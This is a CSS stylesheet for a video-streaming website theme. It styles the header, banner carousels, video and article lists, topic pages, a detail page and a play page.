.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{
    background:#282832;/*改*/
box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.ai_bk{background: #666;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.ai_bk a,.bstem .head_box.ai_bk .head_search /*.form_control*/{color: #111;}
.bstem .head_box.ai_bk .top_ico a{color: #878787}
.bstem .head_menu_b a.menu{color: #fff;/*加+改*/}
.bstem .head_box.ai_bk .hot_search_tit{color: #fff;}
.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_box.ai_bk .active a{color: #ff5f00;}
.bstem .head_box.ai_bk .header::after{border-bottom: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b a.menu{border-right: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.ai_bk input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input::-moz-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 3.75rem 0 0 0;}/*改*/
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 35px auto 0; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{
    display: block;
    width: 100%;
    height: 100%;
    background: #282832;/*改*/
}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;/*max-width: 42rem;*/ height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 2;/*改*/width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.pic_text{
    font-size: unset!important;
}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{
    /*background: #1890ff;*/
    margin-right: 0.125rem;}/*改*/
.voddate img{
    width: 65px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.xszxj{
    z-index: 1;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.25rem;
    font-weight: 600;
    color: #f8f8f8;
}
.jinw img{
     width: 30px;
}
.jin{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.125rem;
    text-align: right;
    font-size: 0.3rem;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    background-repeat: no-repeat;
}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

.search_box .pannel_head .title {word-wrap:break-word;}

.pannel_head .title_zt {color: #333;margin: 0;font-size: 0.45rem;font-weight: 700;}

/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist .active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist h1{position: relative;font-size: 0.4rem;line-height: 0.7rem;margin: 0rem 0;}

.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}
.tpcon_box p{line-height: 0.55rem;padding-top: 0.25rem;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display:none;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel .search_text {display:block;overflow: hidden;margin: 0.2rem 0;}

.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 7rem;}/*改*/
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #fff;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #ff5f00;border: 1px solid #ff5f00;}
/*.content_detail .playbtn a.btn{background:#ff5f00;}*/
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #1890ff;
background: #1890ff03;
}
.content_detail .playbtn.o_bg a {
    background: #00be0605;
border: 1px solid #42bd56;color: #42bd56;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #3db794;
/*background: #FFB800;*/
color: #3db794;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ff536b;
/*background: #ff536b0f;*/
    
}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}

.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}

.content_desc .desc_tips{display: block;margin-top: 0.5rem;}

.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.8rem 0 0;}/*改*/
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}

.fodong_boxgglm{display: block; padding: 8rem 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tipsgglm{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 100%; line-height: 0.9rem;}

.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox strong{ font-weight: 400; font-size: 0.45rem; line-height: 0.6rem;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
